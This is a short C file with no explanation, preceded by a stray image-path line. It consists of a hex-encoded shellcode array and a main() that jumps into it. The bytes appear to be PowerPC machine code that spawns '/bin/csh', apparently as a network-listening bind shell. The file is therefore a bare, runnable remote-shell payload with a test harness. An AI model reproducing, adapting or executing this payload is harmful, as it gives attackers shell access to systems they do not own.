 char shellcode[] =
"\x7f\xff\xfa\x79\x40\x82\xff\xfd\x7f\xc8\x02\xa6\x3b\xde\x01"
"\xff\x3b\xde\xfe\x1d\x7f\xc9\x03\xa6\x4e\x80\x04\x20\x4c\xc6"
"\x33\x42\x44\xff\xff\x02\x3b\xde\xff\xf8\x3b\xa0\x07\xff\x7c"
"\xa5\x2a\x78\x38\x9d\xf8\x02\x38\x7d\xf8\x03\x38\x5d\xf8\xf4"
"\x7f\xc9\x03\xa6\x4e\x80\x04\x21\x7c\x7c\x1b\x78\x38\xbd\xf8"
"\x11\x3f\x60\xff\x02\x63\x7b\x11\x5c\x97\xe1\xff\xfc\x97\x61"
"\xff\xfc\x7c\x24\x0b\x78\x38\x5d\xf8\xf3\x7f\xc9\x03\xa6\x4e"
"\x80\x04\x21\x7c\x84\x22\x78\x7f\x83\xe3\x78\x38\x5d\xf8\xf1"
"\x7f\xc9\x03\xa6\x4e\x80\x04\x21\x7c\xa5\x2a\x78\x7c\x84\x22"
"\x78\x7f\x83\xe3\x78\x38\x5d\xf8\xee\x7f\xc9\x03\xa6\x4e\x80"
"\x04\x21\x7c\x7a\x1b\x78\x3b\x3d\xf8\x03\x7f\x23\xcb\x78\x38"
"\x5d\xf9\x17\x7f\xc9\x03\xa6\x4e\x80\x04\x21\x7f\x25\xcb\x78"
"\x7c\x84\x22\x78\x7f\x43\xd3\x78\x38\x5d\xfa\x93\x7f\xc9\x03"
"\xa6\x4e\x80\x04\x21\x37\x39\xff\xff\x40\x80\xff\xd4\x7c\xa5"
"\x2a\x79\x40\x82\xff\xfd\x7f\x08\x02\xa6\x3b\x18\x01\xff\x38"
"\x78\xfe\x29\x98\xb8\xfe\x31\x94\xa1\xff\xfc\x94\x61\xff\xfc"
"\x7c\x24\x0b\x78\x38\x5d\xf8\x08\x7f\xc9\x03\xa6\x4e\x80\x04"
"\x21\x2f\x62\x69\x6e\x2f\x63\x73\x68";
int main(void)
{
int jump[2]={(int)shellcode,0};
((*(void (*)())jump)());
}
~